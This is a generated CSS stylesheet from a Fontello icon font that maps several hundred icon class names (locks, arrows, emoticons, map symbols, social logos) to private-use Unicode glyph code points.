.fontelloicon-lock-empty:before { content: '\ebed'; } /* '' */
.fontelloicon-lock-open-empty:before { content: '\ebef'; } /* '' */
.fontelloicon-eye-4:before { content: '\ec81'; } /* '' */
.fontelloicon-eye-1:before { content: '\e9ac'; } /* '' */
.fontelloicon-eye-3:before { content: '\ebf1'; } /* '' */
.fontelloicon-eye:before { content: '\e853'; } /* '' */
.fontelloicon-eye-off:before { content: '\e854'; } /* '' */
.fontelloicon-tag-4:before { content: '\ec82'; } /* '' */
.fontelloicon-tag-7:before { content: '\efb0'; } /* '' */
.fontelloicon-tag-1:before { content: '\e9ad'; } /* '' */
.fontelloicon-tag:before { content: '\e855'; } /* '' */
.fontelloicon-tag-3:before { content: '\ebf2'; } /* '' */
.fontelloicon-tags:before { content: '\e856'; } /* '' */
.fontelloicon-tag-empty:before { content: '\ebf3'; } /* '' */
.fontelloicon-camera-alt:before { content: '\e831'; } /* '' */
.fontelloicon-download-cloud-1:before { content: '\ebf6'; } /* '' */
.fontelloicon-upload-cloud-3:before { content: '\ebf7'; } /* '' */
.fontelloicon-upload-cloud-1:before { content: '\e9b5'; } /* '' */
.fontelloicon-reply-4:before { content: '\efb1'; } /* '' */
.fontelloicon-reply-1:before { content: '\e9b6'; } /* '' */
.fontelloicon-reply-all-1:before { content: '\e9b7'; } /* '' */
.fontelloicon-reply-all-2:before { content: '\efb2'; } /* '' */
.fontelloicon-code-3:before { content: '\efb4'; } /* '' */
.fontelloicon-code-1:before { content: '\e9ba'; } /* '' */
.fontelloicon-export-3:before { content: '\ec86'; } /* '' */
.fontelloicon-export:before { content: '\e86a'; } /* '' */
.fontelloicon-export-1:before { content: '\e9bb'; } /* '' */
.fontelloicon-print:before { content: '\e86f'; } /* '' */
.fontelloicon-print-3:before { content: '\ec8b'; } /* '' */
.fontelloicon-print-1:before { content: '\e9be'; } /* '' */
.fontelloicon-retweet:before { content: '\e870'; } /* '' */
.fontelloicon-retweet-4:before { content: '\efb5'; } /* '' */
.fontelloicon-retweet-1:before { content: '\e9bf'; } /* '' */
.fontelloicon-comment:before { content: '\e873'; } /* '' */
.fontelloicon-comment-1:before { content: '\e9c1'; } /* '' */
.fontelloicon-comment-7:before { content: '\efb6'; } /* '' */
.fontelloicon-comment-3:before { content: '\ec00'; } /* '' */
.fontelloicon-comment-inv:before { content: '\ec01'; } /* '' */
.fontelloicon-comment-alt-2:before { content: '\efb7'; } /* '' */
.fontelloicon-comment-alt:before { content: '\ec02'; } /* '' */
.fontelloicon-comment-inv-alt:before { content: '\ec03'; } /* '' */
.fontelloicon-comment-alt2:before { content: '\ec04'; } /* '' */
.fontelloicon-comment-inv-alt2:before { content: '\ec05'; } /* '' */
.fontelloicon-chat-1:before { content: '\e9c2'; } /* '' */
.fontelloicon-chat-4:before { content: '\ec8a'; } /* '' */
.fontelloicon-chat:before { content: '\e874'; } /* '' */
.fontelloicon-chat-3:before { content: '\ec06'; } /* '' */
.fontelloicon-chat-6:before { content: '\efb8'; } /* '' */
.fontelloicon-chat-inv:before { content: '\ec07'; } /* '' */
.fontelloicon-vcard:before { content: '\e9c6'; } /* '' */
.fontelloicon-address:before { content: '\e9c7'; } /* '' */
.fontelloicon-location-4:before { content: '\ec90'; } /* '' */
.fontelloicon-location-3:before { content: '\ec08'; } /* '' */
.fontelloicon-location-8:before { content: '\efba'; } /* '' */
.fontelloicon-location:before { content: '\e87c'; } /* '' */
.fontelloicon-location-1:before { content: '\e9c8'; } /* '' */
.fontelloicon-location-inv:before { content: '\ec09'; } /* '' */
.fontelloicon-location-alt:before { content: '\ec0a'; } /* '' */
.fontelloicon-map:before { content: '\e9c9'; } /* '' */
.fontelloicon-compass-1:before { content: '\e9cb'; } /* '' */
.fontelloicon-compass-3:before { content: '\ec0b'; } /* '' */
.fontelloicon-trash-3:before { content: '\ec0c'; } /* '' */
.fontelloicon-trash:before { content: '\e87f'; } /* '' */
.fontelloicon-trash-4:before { content: '\ec91'; } /* '' */
.fontelloicon-trash-1:before { content: '\e9cd'; } /* '' */
.fontelloicon-trash-empty:before { content: '\ec0d'; } /* '' */
.fontelloicon-doc-3:before { content: '\ec0e'; } /* '' */
.fontelloicon-doc-1:before { content: '\e9ce'; } /* '' */
.fontelloicon-doc-8:before { content: '\efbb'; } /* '' */
.fontelloicon-doc-text-inv-1:before { content: '\e9d2'; } /* '' */
.fontelloicon-doc-inv-1:before { content: '\ec0f'; } /* '' */
.fontelloicon-doc-alt:before { content: '\ec10'; } /* '' */
.fontelloicon-doc-inv-alt:before { content: '\ec11'; } /* '' */
.fontelloicon-article:before { content: '\ec12'; } /* '' */
.fontelloicon-article-1:before { content: '\ec93'; } /* '' */
.fontelloicon-article-alt:before { content: '\ec13'; } /* '' */
.fontelloicon-article-alt-1:before { content: '\ec94'; } /* '' */
.fontelloicon-docs-1:before { content: '\e9cf'; } /* '' */
.fontelloicon-docs-landscape:before { content: '\efbc'; } /* '' */
.fontelloicon-doc-landscape:before { content: '\e9d0'; } /* '' */
.fontelloicon-archive:before { content: '\e9d7'; } /* '' */
.fontelloicon-archive-2:before { content: '\efbe'; } /* '' */
.fontelloicon-rss-1:before { content: '\e9d9'; } /* '' */
.fontelloicon-rss-4:before { content: '\ec95'; } /* '' */
.fontelloicon-rss-7:before { content: '\efbf'; } /* '' */
.fontelloicon-rss-3:before { content: '\ec18'; } /* '' */
.fontelloicon-rss-alt-1:before { content: '\efc0'; } /* '' */
.fontelloicon-rss-alt:before { content: '\ec19'; } /* '' */
.fontelloicon-share:before { content: '\e9dd'; } /* '' */
.fontelloicon-share-1:before { content: '\ec1c'; } /* '' */
.fontelloicon-basket-3:before { content: '\ec97'; } /* '' */
.fontelloicon-basket:before { content: '\e892'; } /* '' */
.fontelloicon-basket-1:before { content: '\e9df'; } /* '' */
.fontelloicon-calendar-inv:before { content: '\ec1e'; } /* '' */
.fontelloicon-shareable:before { content: '\e9de'; } /* '' */
.fontelloicon-calendar-alt-1:before { content: '\ec9a'; } /* '' */
.fontelloicon-login:before { content: '\e895'; } /* '' */
.fontelloicon-login-1:before { content: '\e9e2'; } /* '' */
.fontelloicon-logout-1:before { content: '\e9e3'; } /* '' */
.fontelloicon-logout-3:before { content: '\efc2'; } /* '' */
.fontelloicon-logout:before { content: '\e896'; } /* '' */
.fontelloicon-volume:before { content: '\e9e7'; } /* '' */
.fontelloicon-resize-full-1:before { content: '\e9ef'; } /* '' */
.fontelloicon-resize-full:before { content: '\e8a0'; } /* '' */
.fontelloicon-resize-full-3:before { content: '\ec27'; } /* '' */
.fontelloicon-resize-full-4:before { content: '\eca2'; } /* '' */
.fontelloicon-resize-full-6:before { content: '\efc5'; } /* '' */
.fontelloicon-resize-full-alt-1:before { content: '\ec28'; } /* '' */
.fontelloicon-resize-small-2:before { content: '\ec29'; } /* '' */
.fontelloicon-resize-small:before { content: '\e8a2'; } /* '' */
.fontelloicon-resize-small-1:before { content: '\e9f0'; } /* '' */
.fontelloicon-resize-small-3:before { content: '\eca3'; } /* '' */
.fontelloicon-resize-small-alt:before { content: '\ec2a'; } /* '' */
.fontelloicon-move-2:before { content: '\ec2d'; } /* '' */
.fontelloicon-popup-4:before { content: '\eca6'; } /* '' */
.fontelloicon-popup-5:before { content: '\efc7'; } /* '' */
.fontelloicon-popup-3:before { content: '\ec2e'; } /* '' */
.fontelloicon-popup:before { content: '\e9f1'; } /* '' */
.fontelloicon-publish:before { content: '\e9f2'; } /* '' */
.fontelloicon-window:before { content: '\e9f3'; } /* '' */
.fontelloicon-arrow-combo:before { content: '\e9f4'; } /* '' */
.fontelloicon-zoom-in:before { content: '\e8a6'; } /* '' */
.fontelloicon-zoom-in-2:before { content: '\eca4'; } /* '' */
.fontelloicon-zoom-out:before { content: '\e8a7'; } /* '' */
.fontelloicon-zoom-out-2:before { content: '\eca5'; } /* '' */
.fontelloicon-chart-pie:before { content: '\ea4a'; } /* '' */
.fontelloicon-language:before { content: '\ea50'; } /* '' */
.fontelloicon-air:before { content: '\ea54'; } /* '' */
.fontelloicon-database:before { content: '\ea59'; } /* '' */
.fontelloicon-drive:before { content: '\ea5a'; } /* '' */
.fontelloicon-bucket:before { content: '\ea5b'; } /* '' */
.fontelloicon-thermometer:before { content: '\ea5c'; } /* '' */
.fontelloicon-down-circled2:before { content: '\e8a8'; } /* '' */
.fontelloicon-down-circled-1:before { content: '\e9f5'; } /* '' */
.fontelloicon-left-circled-1:before { content: '\e9f6'; } /* '' */
.fontelloicon-right-circled-1:before { content: '\e9f7'; } /* '' */
.fontelloicon-up-circled-1:before { content: '\e9f8'; } /* '' */
.fontelloicon-up-circled2:before { content: '\e8a9'; } /* '' */
.fontelloicon-down-open:before { content: '\e8ae'; } /* '' */
.fontelloicon-down-open-1:before { content: '\e9f9'; } /* '' */
.fontelloicon-left-open-1:before { content: '\e9fa'; } /* '' */
.fontelloicon-left-open-5:before { content: '\efc8'; } /* '' */
.fontelloicon-left-open:before { content: '\e8af'; } /* '' */
.fontelloicon-right-open-5:before { content: '\efc9'; } /* '' */
.fontelloicon-right-open:before { content: '\e8b0'; } /* '' */
.fontelloicon-right-open-1:before { content: '\e9fb'; } /* '' */
.fontelloicon-up-open-1:before { content: '\e9fc'; } /* '' */
.fontelloicon-up-open:before { content: '\e8b1'; } /* '' */
.fontelloicon-arrows-cw-3:before { content: '\efd3'; } /* '' */
.fontelloicon-arrows-cw:before { content: '\e8d0'; } /* '' */
.fontelloicon-down-open-mini:before { content: '\e9fd'; } /* '' */
.fontelloicon-play-circled2:before { content: '\e8da'; } /* '' */
.fontelloicon-left-open-mini:before { content: '\e9fe'; } /* '' */
.fontelloicon-to-end-alt:before { content: '\e8de'; } /* '' */
.fontelloicon-right-open-mini:before { content: '\e9ff'; } /* '' */
.fontelloicon-up-open-mini:before { content: '\ea00'; } /* '' */
.fontelloicon-to-start-alt:before { content: '\e8e0'; } /* '' */
.fontelloicon-award-empty:before { content: '\ec47'; } /* '' */
.fontelloicon-down-open-big:before { content: '\ea01'; } /* '' */
.fontelloicon-left-open-big:before { content: '\ea02'; } /* '' */
.fontelloicon-list-2:before { content: '\ec48'; } /* '' */
.fontelloicon-right-open-big:before { content: '\ea03'; } /* '' */
.fontelloicon-list-nested:before { content: '\ec49'; } /* '' */
.fontelloicon-up-open-big:before { content: '\ea04'; } /* '' */
.fontelloicon-progress-0:before { content: '\ea25'; } /* '' */
.fontelloicon-progress-1:before { content: '\ea26'; } /* '' */
.fontelloicon-progress-2:before { content: '\ea27'; } /* '' */
.fontelloicon-progress-3:before { content: '\ea28'; } /* '' */
.fontelloicon-signal-3:before { content: '\ecae'; } /* '' */
.fontelloicon-back-in-time:before { content: '\ea30'; } /* '' */
.fontelloicon-bat-empty:before { content: '\ec4a'; } /* '' */
.fontelloicon-bat-half:before { content: '\ec4b'; } /* '' */
.fontelloicon-bat-full:before { content: '\ec4c'; } /* '' */
.fontelloicon-bat-charge-1:before { content: '\ec4d'; } /* '' */
.fontelloicon-network:before { content: '\ea33'; } /* '' */
.fontelloicon-inbox:before { content: '\e8eb'; } /* '' */
.fontelloicon-inbox-1:before { content: '\ea35'; } /* '' */
.fontelloicon-install:before { content: '\ea36'; } /* '' */
.fontelloicon-font:before { content: '\e8f5'; } /* '' */
.fontelloicon-font-2:before { content: '\efdf'; } /* '' */
.fontelloicon-bold:before { content: '\e8f6'; } /* '' */
.fontelloicon-italic:before { content: '\e8f7'; } /* '' */
.fontelloicon-text-height:before { content: '\e8f8'; } /* '' */
.fontelloicon-text-width:before { content: '\e8f9'; } /* '' */
.fontelloicon-align-left:before { content: '\e8fa'; } /* '' */
.fontelloicon-align-center:before { content: '\e8fb'; } /* '' */
.fontelloicon-align-right:before { content: '\e8fc'; } /* '' */
.fontelloicon-align-justify:before { content: '\e8fd'; } /* '' */
.fontelloicon-list-4:before { content: '\efe0'; } /* '' */
.fontelloicon-list:before { content: '\e8fe'; } /* '' */
.fontelloicon-indent-left-2:before { content: '\efe2'; } /* '' */
.fontelloicon-indent-left:before { content: '\e8ff'; } /* '' */
.fontelloicon-indent-right-2:before { content: '\efe3'; } /* '' */
.fontelloicon-indent-right:before { content: '\e900'; } /* '' */
.fontelloicon-lifebuoy:before { content: '\ea3f'; } /* '' */
.fontelloicon-mouse:before { content: '\ea40'; } /* '' */
.fontelloicon-dot:before { content: '\ea43'; } /* '' */
.fontelloicon-dot-2:before { content: '\ea44'; } /* '' */
.fontelloicon-dot-3:before { content: '\ea45'; } /* '' */
.fontelloicon-off:before { content: '\e910'; } /* '' */
.fontelloicon-suitcase-1:before { content: '\ea42'; } /* '' */
.fontelloicon-road:before { content: '\e911'; } /* '' */
.fontelloicon-list-alt:before { content: '\e912'; } /* '' */
.fontelloicon-flow-cascade:before { content: '\ea5e'; } /* '' */
.fontelloicon-flow-branch:before { content: '\ea5f'; } /* '' */
.fontelloicon-qrcode:before { content: '\e913'; } /* '' */
.fontelloicon-flow-tree:before { content: '\ea60'; } /* '' */
.fontelloicon-barcode:before { content: '\e914'; } /* '' */
.fontelloicon-flow-line:before { content: '\ea61'; } /* '' */
.fontelloicon-ajust:before { content: '\e916'; } /* '' */
.fontelloicon-flow-parallel:before { content: '\ea62'; } /* '' */
.fontelloicon-tint:before { content: '\e917'; } /* '' */
.fontelloicon-equalizer:before { content: '\ec50'; } /* '' */
.fontelloicon-cursor:before { content: '\ec51'; } /* '' */
.fontelloicon-aperture:before { content: '\ec52'; } /* '' */
.fontelloicon-aperture-alt:before { content: '\ec53'; } /* '' */
.fontelloicon-steering-wheel:before { content: '\ec54'; } /* '' */
.fontelloicon-brush-2:before { content: '\ec57'; } /* '' */
.fontelloicon-brush:before { content: '\ea46'; } /* '' */
.fontelloicon-brush-alt:before { content: '\ec58'; } /* '' */
.fontelloicon-paper-plane:before { content: '\ea3d'; } /* '' */
.fontelloicon-eyedropper:before { content: '\ec59'; } /* '' */
.fontelloicon-layers:before { content: '\ec5a'; } /* '' */
.fontelloicon-layers-alt:before { content: '\ec5b'; } /* '' */
.fontelloicon-moon-inv:before { content: '\ec62'; } /* '' */
.fontelloicon-magnet:before { content: '\e91f'; } /* '' */
.fontelloicon-magnet-1:before { content: '\ea47'; } /* '' */
.fontelloicon-chart-pie-2:before { content: '\ec65'; } /* '' */
.fontelloicon-gauge-1:before { content: '\ea64'; } /* '' */
.fontelloicon-chart-pie-3:before { content: '\ecbb'; } /* '' */
.fontelloicon-traffic-cone:before { content: '\ea65'; } /* '' */
.fontelloicon-chart-pie-alt:before { content: '\ec66'; } /* '' */
.fontelloicon-dial:before { content: '\ec6c'; } /* '' */
.fontelloicon-cc:before { content: '\ea66'; } /* '' */
.fontelloicon-resize-full-circle:before { content: '\efc6'; } /* '' */
.fontelloicon-cc-by:before { content: '\ea67'; } /* '' */
.fontelloicon-cc-nc:before { content: '\ea68'; } /* '' */
.fontelloicon-down-micro:before { content: '\efd0'; } /* '' */
.fontelloicon-cc-nc-eu:before { content: '\ea69'; } /* '' */
.fontelloicon-up-micro:before { content: '\efd1'; } /* '' */
.fontelloicon-cw-circle:before { content: '\efd2'; } /* '' */
.fontelloicon-cc-nc-jp:before { content: '\ea6a'; } /* '' */
.fontelloicon-updown-circle:before { content: '\efd4'; } /* '' */
.fontelloicon-cc-sa:before { content: '\ea6b'; } /* '' */
.fontelloicon-cc-nd:before { content: '\ea6c'; } /* '' */
.fontelloicon-cc-pd:before { content: '\ea6d'; } /* '' */
.fontelloicon-terminal-1:before { content: '\efe5'; } /* '' */
.fontelloicon-list-numbered-1:before { content: '\efe1'; } /* '' */
.fontelloicon-cc-zero:before { content: '\ea6e'; } /* '' */
.fontelloicon-basket-alt:before { content: '\ec98'; } /* '' */
.fontelloicon-cc-share:before { content: '\ea6f'; } /* '' */
.fontelloicon-cc-remix:before { content: '\ea70'; } /* '' */
.fontelloicon-mobile-alt:before { content: '\ecb1'; } /* '' */
.fontelloicon-tablet-2:before { content: '\ecb2'; } /* '' */
.fontelloicon-ipod:before { content: '\ecb3'; } /* '' */
.fontelloicon-stop-4:before { content: '\eca1'; } /* '' */
.fontelloicon-grid:before { content: '\ecb5'; } /* '' */
.fontelloicon-easel:before { content: '\ecb7'; } /* '' */
.fontelloicon-aboveground-rail:before { content: '\ed90'; } /* '' */
.fontelloicon-emo-happy:before { content: '\e800'; } /* '' */
.fontelloicon-airfield:before { content: '\ed91'; } /* '' */
.fontelloicon-emo-wink:before { content: '\e801'; } /* '' */
.fontelloicon-airport:before { content: '\ed92'; } /* '' */
.fontelloicon-emo-unhappy:before { content: '\e803'; } /* '' */
.fontelloicon-emo-sleep:before { content: '\e804'; } /* '' */
.fontelloicon-art-gallery:before { content: '\ed93'; } /* '' */
.fontelloicon-bar:before { content: '\ed94'; } /* '' */
.fontelloicon-emo-thumbsup:before { content: '\e805'; } /* '' */
.fontelloicon-emo-devil:before { content: '\e806'; } /* '' */
.fontelloicon-emo-surprised:before { content: '\e807'; } /* '' */
.fontelloicon-baseball:before { content: '\ed95'; } /* '' */
.fontelloicon-emo-tongue:before { content: '\e808'; } /* '' */
.fontelloicon-basketball:before { content: '\ed96'; } /* '' */
.fontelloicon-beer-2:before { content: '\ed97'; } /* '' */
.fontelloicon-emo-coffee:before { content: '\e809'; } /* '' */
.fontelloicon-emo-sunglasses:before { content: '\e80a'; } /* '' */
.fontelloicon-belowground-rail:before { content: '\ed98'; } /* '' */
.fontelloicon-emo-displeased:before { content: '\e80b'; } /* '' */
.fontelloicon-bicycle:before { content: '\ed99'; } /* '' */
.fontelloicon-emo-beer:before { content: '\e80c'; } /* '' */
.fontelloicon-bus:before { content: '\ed9a'; } /* '' */
.fontelloicon-cafe:before { content: '\ed9b'; } /* '' */
.fontelloicon-emo-grin:before { content: '\e80d'; } /* '' */
.fontelloicon-campsite:before { content: '\ed9c'; } /* '' */
.fontelloicon-emo-angry:before { content: '\e80e'; } /* '' */
.fontelloicon-cemetery:before { content: '\ed9d'; } /* '' */
.fontelloicon-emo-saint:before { content: '\e80f'; } /* '' */
.fontelloicon-cinema:before { content: '\ed9e'; } /* '' */
.fontelloicon-emo-cry:before { content: '\e810'; } /* '' */
.fontelloicon-college:before { content: '\ed9f'; } /* '' */
.fontelloicon-emo-shoot:before { content: '\e811'; } /* '' */
.fontelloicon-emo-squint:before { content: '\e812'; } /* '' */
.fontelloicon-commerical-building:before { content: '\eda0'; } /* '' */
.fontelloicon-credit-card-3:before { content: '\eda1'; } /* '' */
.fontelloicon-emo-laugh:before { content: '\e813'; } /* '' */
.fontelloicon-emo-wink2:before { content: '\e802'; } /* '' */
.fontelloicon-cricket:before { content: '\eda2'; } /* '' */
.fontelloicon-embassy:before { content: '\eda3'; } /* '' */
.fontelloicon-fast-food:before { content: '\eda4'; } /* '' */
.fontelloicon-ferry:before { content: '\eda5'; } /* '' */
.fontelloicon-fire-station:before { content: '\eda6'; } /* '' */
.fontelloicon-football:before { content: '\eda7'; } /* '' */
.fontelloicon-fuel:before { content: '\eda8'; } /* '' */
.fontelloicon-garden:before { content: '\eda9'; } /* '' */
.fontelloicon-giraffe:before { content: '\edaa'; } /* '' */
.fontelloicon-golf:before { content: '\edab'; } /* '' */
.fontelloicon-grocery-store:before { content: '\edac'; } /* '' */
.fontelloicon-harbor:before { content: '\edad'; } /* '' */
.fontelloicon-heliport:before { content: '\edae'; } /* '' */
.fontelloicon-hospital-1:before { content: '\edaf'; } /* '' */
.fontelloicon-industrial-building:before { content: '\edb0'; } /* '' */
.fontelloicon-library:before { content: '\edb1'; } /* '' */
.fontelloicon-lodging:before { content: '\edb2'; } /* '' */
.fontelloicon-london-underground:before { content: '\edb3'; } /* '' */
.fontelloicon-minefield:before { content: '\edb4'; } /* '' */
.fontelloicon-monument:before { content: '\edb5'; } /* '' */
.fontelloicon-museum:before { content: '\edb6'; } /* '' */
.fontelloicon-pharmacy:before { content: '\edb7'; } /* '' */
.fontelloicon-pitch:before { content: '\edb8'; } /* '' */
.fontelloicon-police:before { content: '\edb9'; } /* '' */
.fontelloicon-post:before { content: '\edba'; } /* '' */
.fontelloicon-prison:before { content: '\edbb'; } /* '' */
.fontelloicon-rail:before { content: '\edbc'; } /* '' */
.fontelloicon-religious-christian:before { content: '\edbd'; } /* '' */
.fontelloicon-religious-islam:before { content: '\edbe'; } /* '' */
.fontelloicon-spin1:before { content: '\e814'; } /* '' */
.fontelloicon-religious-jewish:before { content: '\edbf'; } /* '' */
.fontelloicon-spin2:before { content: '\e815'; } /* '' */
.fontelloicon-spin3:before { content: '\e816'; } /* '' */
.fontelloicon-restaurant:before { content: '\edc0'; } /* '' */
.fontelloicon-roadblock:before { content: '\edc1'; } /* '' */
.fontelloicon-spin4:before { content: '\e817'; } /* '' */
.fontelloicon-school:before { content: '\edc2'; } /* '' */
.fontelloicon-shop:before { content: '\edc3'; } /* '' */
.fontelloicon-skiing:before { content: '\edc4'; } /* '' */
.fontelloicon-soccer:before { content: '\edc5'; } /* '' */
.fontelloicon-swimming:before { content: '\edc6'; } /* '' */
.fontelloicon-spin5:before { content: '\e818'; } /* '' */
.fontelloicon-spin6:before { content: '\e819'; } /* '' */
.fontelloicon-tennis:before { content: '\edc7'; } /* '' */
.fontelloicon-theatre:before { content: '\edc8'; } /* '' */
.fontelloicon-toilet:before { content: '\edc9'; } /* '' */
.fontelloicon-town-hall:before { content: '\edca'; } /* '' */
.fontelloicon-trash-6:before { content: '\edcb'; } /* '' */
.fontelloicon-tree-1:before { content: '\edcc'; } /* '' */
.fontelloicon-tree-2:before { content: '\edcd'; } /* '' */
.fontelloicon-firefox:before { content: '\e81a'; } /* '' */
.fontelloicon-warehouse:before { content: '\edce'; } /* '' */
.fontelloicon-chrome:before { content: '\e81b'; } /* '' */
.fontelloicon-opera:before { content: '\e81c'; } /* '' */
.fontelloicon-ie:before { content: '\e81d'; } /* '' */
.fontelloicon-down-open-2:before { content: '\ed3d'; } /* '' */
.fontelloicon-up-open-2:before { content: '\ed40'; } /* '' */
.fontelloicon-right-open-3:before { content: '\ed3f'; } /* '' */
.fontelloicon-left-open-3:before { content: '\ed3e'; } /* '' */
.fontelloicon-menu-3:before { content: '\ed07'; } /* '' */
.fontelloicon-th-list-3:before { content: '\ed0a'; } /* '' */
.fontelloicon-th-thumb:before { content: '\ed08'; } /* '' */
.fontelloicon-th-thumb-empty:before { content: '\ed09'; } /* '' */
.fontelloicon-coverflow:before { content: '\ed61'; } /* '' */
.fontelloicon-coverflow-empty:before { content: '\ed62'; } /* '' */
.fontelloicon-pause-4:before { content: '\ed50'; } /* '' */
.fontelloicon-play-4:before { content: '\ed4f'; } /* '' */
.fontelloicon-to-end-3:before { content: '\ed52'; } /* '' */
.fontelloicon-to-start-3:before { content: '\ed53'; } /* '' */
.fontelloicon-fast-forward-1:before { content: '\ed54'; } /* '' */
.fontelloicon-fast-backward-1:before { content: '\ed55'; } /* '' */
.fontelloicon-upload-cloud-4:before { content: '\ed1f'; } /* '' */
.fontelloicon-download-cloud-2:before { content: '\ed1e'; } /* '' */
.fontelloicon-data-science:before { content: '\ed5a'; } /* '' */
.fontelloicon-data-science-inv:before { content: '\ed5b'; } /* '' */
.fontelloicon-globe-4:before { content: '\ed5d'; } /* '' */
.fontelloicon-globe-inv:before { content: '\ed5e'; } /* '' */
.fontelloicon-math:before { content: '\ed63'; } /* '' */
.fontelloicon-math-circled-empty:before { content: '\ed65'; } /* '' */
.fontelloicon-math-circled:before { content: '\ed64'; } /* '' */
.fontelloicon-paper-plane-1:before { content: '\ed66'; } /* '' */
.fontelloicon-paper-plane-alt2:before { content: '\ed68'; } /* '' */
.fontelloicon-paper-plane-alt:before { content: '\ed67'; } /* '' */
.fontelloicon-color-adjust:before { content: '\ed6a'; } /* '' */
.fontelloicon-star-half-1:before { content: '\ecfd'; } /* '' */
.fontelloicon-star-half_empty:before { content: '\ecfe'; } /* '' */
.fontelloicon-ccw-2:before { content: '\ed4d'; } /* '' */
.fontelloicon-heart-broken:before { content: '\ecfa'; } /* '' */
.fontelloicon-hash-1:before { content: '\ed73'; } /* '' */
.fontelloicon-reply-3:before { content: '\ed20'; } /* '' */
.fontelloicon-retweet-2:before { content: '\ed24'; } /* '' */
.fontelloicon-login-2:before { content: '\ed34'; } /* '' */
.fontelloicon-logout-2:before { content: '\ed35'; } /* '' */
.fontelloicon-download-5:before { content: '\ed1c'; } /* '' */
.fontelloicon-upload-4:before { content: '\ed1d'; } /* '' */
.fontelloicon-location-5:before { content: '\ed2a'; } /* '' */
.fontelloicon-monitor-1:before { content: '\ed57'; } /* '' */
.fontelloicon-tablet-3:before { content: '\ed58'; } /* '' */
.fontelloicon-mobile-5:before { content: '\ed59'; } /* '' */
.fontelloicon-connected-object:before { content: '\ed6e'; } /* '' */
.fontelloicon-isight:before { content: '\ed05'; } /* '' */
.fontelloicon-videocam-3:before { content: '\ed04'; } /* '' */
.fontelloicon-shuffle-3:before { content: '\ed4e'; } /* '' */
.fontelloicon-chat-5:before { content: '\ed26'; } /* '' */
.fontelloicon-bell-4:before { content: '\ed27'; } /* '' */
.fontelloicon-movie:before { content: '\ed03'; } /* '' */
.fontelloicon-ruler:before { content: '\ed6f'; } /* '' */
.fontelloicon-vector:before { content: '\ed70'; } /* '' */
.fontelloicon-move:before { content: '\e8a5'; } /* '' */
.fontelloicon-mic-off:before { content: '\ed37'; } /* '' */
.fontelloicon-mic-4:before { content: '\ed36'; } /* '' */
.fontelloicon-doc-5:before { content: '\ed2c'; } /* '' */
.fontelloicon-dribbble-circled-2:before { content: '\ed89'; } /* '' */
.fontelloicon-dribbble-3:before { content: '\ed88'; } /* '' */
.fontelloicon-facebook-circled-2:before { content: '\ed83'; } /* '' */
.fontelloicon-facebook-4:before { content: '\ed82'; } /* '' */
.fontelloicon-github-circled-alt:before { content: '\ed7e'; } /* '' */
.fontelloicon-github-circled-3:before { content: '\ed7d'; } /* '' */
.fontelloicon-github-3:before { content: '\ed7c'; } /* '' */
.fontelloicon-github-circled-alt2:before { content: '\ed7f'; } /* '' */
.fontelloicon-twitter-circled-2:before { content: '\ed81'; } /* '' */
.fontelloicon-twitter-4:before { content: '\ed80'; } /* '' */
.fontelloicon-gplus-circled-1:before { content: '\ed85'; } /* '' */
.fontelloicon-gplus-2:before { content: '\ed84'; } /* '' */
.fontelloicon-linkedin-circled-2:before { content: '\ed87'; } /* '' */
.fontelloicon-linkedin-3:before { content: '\ed86'; } /* '' */
.fontelloicon-instagram-1:before { content: '\ed8a'; } /* '' */
.fontelloicon-instagram-circled:before { content: '\ed8b'; } /* '' */
.fontelloicon-mfg-logo:before { content: '\ed8e'; } /* '' */
.fontelloicon-mfg-logo-circled:before { content: '\ed8f'; } /* '' */
.fontelloicon-user-5:before { content: '\ecff'; } /* '' */
.fontelloicon-user-male:before { content: '\ed00'; } /* '' */
.fontelloicon-user-female:before { content: '\ed01'; } /* '' */
.fontelloicon-users-3:before { content: '\ed02'; } /* '' */
.fontelloicon-folder-4:before { content: '\ed2e'; } /* '' */
.fontelloicon-folder-open-1:before { content: '\ed2f'; } /* '' */
.fontelloicon-folder-empty-2:before { content: '\ed30'; } /* '' */
.fontelloicon-attach-4:before { content: '\ed16'; } /* '' */
.fontelloicon-ok-circled-1:before { content: '\ed0c'; } /* '' */
.fontelloicon-cancel-circled-3:before { content: '\ed0e'; } /* '' */
.fontelloicon-inbox-2:before { content: '\ed5c'; } /* '' */
.fontelloicon-trophy-1:before { content: '\ed56'; } /* '' */
.fontelloicon-lock-open-alt-1:before { content: '\ed1a'; } /* '' */
.fontelloicon-link-4:before { content: '\ed15'; } /* '' */
.fontelloicon-zoom-in-3:before { content: '\ed3b'; } /* '' */
.fontelloicon-zoom-out-3:before { content: '\ed3c'; } /* '' */
.fontelloicon-stop-5:before { content: '\ed51'; } /* '' */
.fontelloicon-export-4:before { content: '\ed22'; } /* '' */
.fontelloicon-eye-5:before { content: '\ed1b'; } /* '' */
.fontelloicon-trash-5:before { content: '\ed2b'; } /* '' */
.fontelloicon-hdd-1:before { content: '\ed6d'; } /* '' */
.fontelloicon-info-circled-2:before { content: '\ed12'; } /* '' */
.fontelloicon-info-circled-alt:before { content: '\ed13'; } /* '' */
.fontelloicon-print-4:before { content: '\ed23'; } /* '' */
.fontelloicon-fontsize:before { content: '\ed69'; } /* '' */
.fontelloicon-soundcloud-1:before { content: '\ed8c'; } /* '' */
.fontelloicon-soundcloud-circled:before { content: '\ed8d'; } /* '' */
.fontelloicon-link-ext:before { content: '\e84c'; } /* '' */
.fontelloicon-check-empty:before { content: '\e919'; } /* '' */
.fontelloicon-bookmark-empty:before { content: '\e858'; } /* '' */
.fontelloicon-phone-squared:before { content: '\e88d'; } /* '' */
.fontelloicon-twitter:before { content: '\e97b'; } /* '' */
.fontelloicon-facebook:before { content: '\e962'; } /* '' */
.fontelloicon-github-circled:before { content: '\e968'; } /* '' */
.fontelloicon-rss:before { content: '\e88a'; } /* '' */
.fontelloicon-hdd:before { content: '\e925'; } /* '' */
.fontelloicon-certificate:before { content: '\e92a'; } /* '' */
.fontelloicon-left-circled:before { content: '\e8ca'; } /* '' */
.fontelloicon-right-circled:before { content: '\e8cb'; } /* '' */
.fontelloicon-up-circled:before { content: '\e8cc'; } /* '' */
.fontelloicon-down-circled:before { content: '\e8cd'; } /* '' */
.fontelloicon-tasks:before { content: '\e92b'; } /* '' */
.fontelloicon-filter:before { content: '\e92c'; } /* '' */
.fontelloicon-resize-full-alt:before { content: '\e8a1'; } /* '' */
.fontelloicon-beaker:before { content: '\e92d'; } /* '' */
.fontelloicon-docs:before { content: '\e881'; } /* '' */
.fontelloicon-blank:before { content: '\e984'; } /* '' */
.fontelloicon-menu:before { content: '\e88e'; } /* '' */
